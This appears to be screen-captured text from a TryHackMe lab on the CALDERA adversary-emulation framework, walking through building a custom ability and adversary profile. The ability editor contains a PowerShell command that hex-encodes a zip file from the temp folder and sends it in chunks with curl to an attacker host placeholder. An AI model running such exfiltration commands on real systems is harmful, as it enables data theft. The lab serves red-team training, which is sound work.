 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
Repeatable
Delete payload
platform
windows
executor
psh
payloads
No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
035557_regtemplate.ini
04f33d_remove_login_item.osa
053c10_AllTheThings.iso
05c7d6_dump_heap.py
command
$file="$env:TEMP\exfil.zip"; $destination="http://ATTACKBOX_IP:8080/"; $bytes=
[System.IO.File]::ReadAllBytes($file); $hex=($bytes|ForEach-Object ToString X2) -join '';
$split=$hex -split '(\S{20})' -ne ''; ForEach ($line in $split) { curl.exe "$destination$line" }
echo "Done exfiltrating the data. Check your listener."
requirements
+ Add requirements
Once done, save the new ability by clicking the save button in the lower-right corner.
Creating a Custom Adversary Profile
Now that we have prepared all the abilities, our next step is to create a new adversary profile. Navigate back to the adversaries tab and click New Profile.
The required values for each field are arbitrary, but for the consistency of task instructions, you may fill up the fields with the following details:
Field Value
Profile Name Emulation Activity #1
Profile Description This profile executes six abilities from different tactics, emulating a complete attack chain.
After populating the fields, click the Create button to proceed.
The next step to complete the profile is to populate it with the abovementioned abilities. You may click the Add Ability button and search for the abilities
we need to emulate.
Emulation Activity #1
Applications Places System Thu 29 Jun, 18:09 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
CALDERA
red
2 startup messages
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
agents adversaries operations abilities
Adversary Profiles
Adversary Profiles are collections of ATT&CK TTPs, designed to create specific effects on a host or network. Profiles can be used
for offensive or defensive use cases.
Select a profile Enumerator + New Profile Import
Create a profile
Profile Name
Emulation Activity #1
Profile Description
This profile executes six abilities from different tactics, emulating a complete attack chain.
Create Cancel
THM AttackBox 1h 42m 43s